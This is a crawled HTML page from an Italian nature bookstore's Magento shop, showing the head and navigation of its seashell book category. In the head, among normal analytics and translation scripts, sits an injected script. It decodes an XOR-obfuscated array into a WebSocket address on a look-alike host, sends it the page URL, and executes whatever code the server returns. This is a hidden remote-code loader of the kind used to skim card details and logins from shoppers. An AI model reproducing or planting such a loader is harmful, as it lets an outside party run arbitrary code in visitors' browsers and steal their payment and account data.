

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/animali/conchiglie.html
body_size: 26310
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Conchiglie - Animali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"48","name":"Conchiglie"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-animali-conchiglie-html category-conchiglie category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category273">
	      		  <a href="https://www.libreriadellanatura.com/animali.html" title="">Animali</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category48">
	      		  <strong>Conchiglie</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Conchiglie</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
